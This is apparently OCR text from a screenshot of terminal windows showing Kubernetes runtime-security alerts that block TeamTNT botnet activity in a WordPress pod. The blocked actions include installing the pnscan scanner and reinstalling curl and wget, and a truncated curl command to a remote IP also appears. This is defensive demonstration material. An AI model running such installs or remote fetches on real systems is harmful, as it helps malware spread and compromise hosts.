 Applications Places System
1.75 GHz
EN
Thu Feb 17, 11:01 PM
##################################################################
##################################################################
34.69.31.98
##################################################################
##################################################
MISSING: sbin
cat: /etc/ssh/sshd_config: No such file or director
MISSING: tshd
Terminal
File Edit View Search Terminal Help
top - 17
Tasks:
%Cpu(s)
KiB Mem
KiB Swa
PID
87
1
67
68
69
70
71
72
78
85
105
Terminal
File Edit View Search Terminal Help
Operation: Process
Resource: /usr/bin/apt-get install -y pnscan
Data: syscall=SYS_EXECVE
Action: Block
Result: Permission denied
== Alert / 2022-02-17 17:31:52.753197 ==
Cluster Name: default
Host Name: gke-sample-cluster-default-pool-aaa9d9f4-93xl
Namespace Name: default
Pod Name: wordpress-d758ff76c-c4mqz
Container ID: 70e7b2f9936ca115edd9ddae38e31dfd46054409267690fcd51e29f048da3c6b
Container Name: wordpress
Policy Name: ksp-teamtnt-tntbotinger-ddos-block
Severity: 1
Tags: Botnet,TeamTNT,RC Bot TNTBotinger,MALWARE
Message: Incident! TeamTNT DDoS attempt is blocked
Type: MatchedPolicy
Source: /bin/bash
Operation: Process
Resource: /usr/bin/apt-get install --reinstall -y curl wget bash make gcc
Data: syscall=SYS_EXECVE
Action: Block
Result: Permission denied
Menu
Termius - Local Terminal
curl -Ls http://152.67.1...
https://raw.githubuserc...
Terminal
Terminal
4.8 KiB/s
77.0 KiB/s
No Indicators